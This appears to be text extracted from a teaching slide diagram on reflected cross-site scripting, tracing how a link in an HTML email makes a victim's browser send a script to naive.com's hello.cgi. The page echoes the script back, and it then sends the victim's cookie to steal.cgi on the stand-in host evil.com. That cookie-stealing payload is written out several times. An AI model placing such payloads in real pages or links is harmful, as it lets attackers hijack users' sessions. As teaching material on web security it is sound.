 evil.com
victim's
browser
naive.com
For example, embed
URL in HTML email
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
"http://evil.com/steal.cgi?
cookie="+document.cookie)
</script>>
Forces victim's browser to
call hello.cgi on naive.com
with script instead of name
GET/ hello.cgi?name=
<script>win.open("http://
evil.com/steal.cgi?cookie"+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open("http://
evil.com/steal.cgi?cookie="
+document.cookie)</script>
Welcome!</HTML>
Interpreted as Javascript
by victim's browser;
opens window and calls
steal.cgi on evil.com
GET/ steal.cgi?cookie=